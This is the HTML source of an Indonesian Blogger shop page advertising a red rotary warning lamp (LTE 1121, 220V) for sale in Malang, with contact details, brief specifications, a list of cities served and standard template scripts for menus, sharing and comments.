<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3cb36539-4c99-471e-a45d-ec1c43ba6bf0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=3cb36539-4c99-471e-a45d-ec1c43ba6bf0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7' property='v:title' rel='v:url'>lampu Rotary</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 220v di Malang</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 23 November 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 220v di Malang
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/11/jual-lampu-rotary-proyek-jalan-lte-1121-merah-220v-di-malang.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/11/jual-lampu-rotary-proyek-jalan-lte-1121-merah-220v-di-malang.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-11-23T19:09:00-08:00'>November 23, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?max-results=7' rel='tag'>
lampu Rotary</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-2992811975101285524'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 20v di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikIdSe9wsjJ-Do1CXbGjUHK0aOgQk_YdC9vJ75RE2ex6tW9mphdVFBl19dgMYYtBYpAxNpwRkzaptJfuEcFvKrre4BE3a0Tav04NcNks1CTzTFEcm9mmiTQQs6A1bGfIRmuvIQ61V_yUEk-xZwJhQDOsoXiwh9QWLnXxtQN7Ld5VIXuVqkKbXra8w7gQ/s300/Desain%20tanpa%20judul%20-%202022-11-24T100539.219.png" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 20v di Malang" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikIdSe9wsjJ-Do1CXbGjUHK0aOgQk_YdC9vJ75RE2ex6tW9mphdVFBl19dgMYYtBYpAxNpwRkzaptJfuEcFvKrre4BE3a0Tav04NcNks1CTzTFEcm9mmiTQQs6A1bGfIRmuvIQ61V_yUEk-xZwJhQDOsoXiwh9QWLnXxtQN7Ld5VIXuVqkKbXra8w7gQ/s16000/Desain%20tanpa%20judul%20-%202022-11-24T100539.219.png" title="Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 20v di Malang" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div><div>- Tersedia Warna : Merah, Kuning, dan Biru<br />
- Voltage : 220 VAC<br />
- Dapat berputar 360 derajat<br />
- Dapat digunakan di Indoor dan Outdoor</div><div><br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL</div><div><br />
Selain Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 20v di Malang, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/11/jual-sirine-perkebunan-hektaran-pakai-sirine-lk-sth-10h.html">Jual Sirine Perkebunan Hektaran Pakai Sirine LK STH 10H</a><br />
<a href="https://www.karyanusatama.co.id/2022/11/lampu-rotary-mobil-biru-merk-xenon-china-24v-di-makasar.html">Lampu Rotary Mobil Biru Merk Xenon China 24v di Makasar</a><br />
<a href="https://www.karyanusatama.co.id/2022/11/info-harga-sirine-bandara-type-jdl-400-550-di-jakarta.html">Info Harga Sirine Bandara Type JDL 400, 550 di Jakarta</a></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/lampu Rotary?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/11/jual-lampu-rotator-jalan-led-patwal-merah-di-pekanbaru.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/11/info-harga-sirine-bandara-type-jdl-400-550-di-jakarta.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=2992811975101285524&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
